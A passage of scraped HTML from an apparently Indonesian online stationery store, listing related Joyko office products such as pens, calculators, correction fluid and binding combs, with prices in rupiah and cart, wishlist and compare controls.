}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x28;13x38mm&#x29;&#x20;Stiker" href="https://www.supplierstationery.com/joyko-self-adhesive-labels-salb-1701-13x38mm.html">Joyko Self-Adhesive Labels SALB-1701 (13x38mm) Stiker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1529" data-price-box="product-id-1529">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1529"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1529" name="related_products[]" value="1529" /><label class="label" for="related-checkbox1529"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1529,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1529","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_909" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-gel-pen-gp-289-arrow-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-909"><span class="product-image-wrapper"><!--mf_product_label_comment_909--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-289&#x20;Arrow&#x20;Gel&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-909 {
    width: 152px;
}
.product-image-container-909 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-289&#x20;Arrow&#x20;Gel" href="https://www.supplierstationery.com/joyko-gel-pen-gp-289-arrow-gel.html">Joyko Gel Pen GP-289 Arrow Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="909" data-price-box="product-id-909">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-909"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox909" name="related_products[]" value="909" /><label class="label" for="related-checkbox909"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":909,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"909","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_553" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-correction-fluid-cf-s221-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-553"><span class="product-image-wrapper"><!--mf_product_label_comment_553--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s221-besi-sku-jk-cfs221_fcqey73uasn1zngu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S221&#x20;&#x28;Besi&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-553 {
    width: 152px;
}
.product-image-container-553 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S221&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.supplierstationery.com/joyko-correction-fluid-cf-s221-besi.html">Joyko Correction Fluid CF-S221 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="553" data-price-box="product-id-553">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-553"  data-price-amount="83400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 83.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox553" name="related_products[]" value="553" /><label class="label" for="related-checkbox553"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":553,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"553","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-calculator-cc-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1892"><span class="product-image-wrapper"><!--mf_product_label_comment_1892--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-6-sku-jk-cc6_fmpn14lgpfmawqkj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-6&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1892 {
    width: 152px;
}
.product-image-container-1892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-6&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.supplierstationery.com/joyko-calculator-cc-6.html">Joyko Calculator CC-6 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1892" data-price-box="product-id-1892">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1892"  data-price-amount="75400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 75.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1892" name="related_products[]" value="1892" /><label class="label" for="related-checkbox1892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1892,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1892","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1070" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-index-a5-il-10c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1070"><span class="product-image-wrapper"><!--mf_product_label_comment_1070--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-il-sku-jk-a5-il-05c-jk-a5-il-10c-jk-b5-il-05c-jk-b5-il-08c-jk-b5-il-12c_0k2nbnytgbumbbhw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Index&#x20;A5-IL-10C&#x20;Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1070 {
    width: 152px;
}
.product-image-container-1070 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;A5-IL-10C&#x20;Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note" href="https://www.supplierstationery.com/joyko-index-a5-il-10c.html">Joyko Index A5-IL-10C Pembatas Pemisah Kategori File Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1070" data-price-box="product-id-1070">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1070"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1070" name="related_products[]" value="1070" /><label class="label" for="related-checkbox1070"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1070,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1070","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_691" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-document-bag-dcb-33-a4-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-691"><span class="product-image-wrapper"><!--mf_product_label_comment_691--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb32a4-jk-dcb32a5-jk-dcb32b4-jk-dcb32b5-jk-dcb32bi-jk-dcb33a4-jk-dcb33a5-jk-dcb33b4_ta5vjnpnoihvftnt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-33&#x20;A4&#x20;&#x28;jaring&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-691 {
    width: 152px;
}
.product-image-container-691 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-33&#x20;A4&#x20;&#x28;jaring&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.supplierstationery.com/joyko-document-bag-dcb-33-a4-jaring.html">Joyko Document Bag DCB-33 A4 (jaring) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="691" data-price-box="product-id-691">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-691"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox691" name="related_products[]" value="691" /><label class="label" for="related-checkbox691"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":691,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"691","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1029" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-highlighter-hl-77-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1029"><span class="product-image-wrapper"><!--mf_product_label_comment_1029--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-highlighter-hl-77-6-sku-jk-hl77-6_tyhqst5n5ogsondi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Highlighter&#x20;HL-77-6&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1029 {
    width: 152px;
}
.product-image-container-1029 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-77-6&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.supplierstationery.com/joyko-highlighter-hl-77-6.html">Joyko Highlighter HL-77-6 Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1029" data-price-box="product-id-1029">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1029"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1029" name="related_products[]" value="1029" /><label class="label" for="related-checkbox1029"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1029,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1029","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1482" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ring-plastic-comb-rpc-23-45-oval-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1482"><span class="product-image-wrapper"><!--mf_product_label_comment_1482--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-rpc-sku-jk-rpc25-jk-rpc28-jk-rpc32-jk-rpc35-jk-rpc38-jk-rpc45-jk-rpc51_gszrozjmsed6ynxw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-45&#x20;&#x28;Oval&#x29;&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1482 {
    width: 152px;
}
.product-image-container-1482 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-45&#x20;&#x28;Oval&#x29;&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding" href="https://www.supplierstationery.com/joyko-ring-plastic-comb-rpc-23-45-oval-folio.html">Joyko Ring Plastic Comb RPC-23-45 (Oval) (Folio) Spiral jilid Binding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1482" data-price-box="product-id-1482">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1482"  data-price-amount="168500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 168.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1482" name="related_products[]" value="1482" /><label class="label" for="related-checkbox1482"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1482,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1482","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1896" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-calculator-cc-810ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1896"><span class="product-image-wrapper"><!--mf_product_label_comment_1896--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-810ch-sku-jk-cc810ch_agslosle7kwc5jlh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1896 {
    width: 152px;
}
.product-image-container-1896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit" href="https://www.supplierstationery.com/joyko-calculator-cc-810ch.html">Joyko Calculator CC-810CH Kalkulator Meja 14 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1896" data-price-box="product-id-1896">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1896"  data-price-amount="96600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1896" name="related_products[]" value="1896" /><label class="label" for="related-checkbox1896"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1896,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1896","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_634" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-cutting-mat-cm-a3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-634"><span class="product-image-wrapper"><!--mf_product_label_comment_634--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutting-mat-cm-a3-sku-jk-cma3_quwujmhlzp4leavq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A3&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A3"/></span></span>  <style>.product-image-container-634 {
    width: 152px;
}
.product-image-container-634 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A3&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A3" href="https://www.supplierstationery.com/joyko-cutting-mat-cm-a3.html">Tatakan Alas Pemotong Kertas ukuran A3 Joyko Cutting Mat CM-A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="634" data-price-box="product-id-634">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-634"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox634" name="related_products[]" value="634" /><label class="label" for="related-checkbox634"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":634,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"634","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
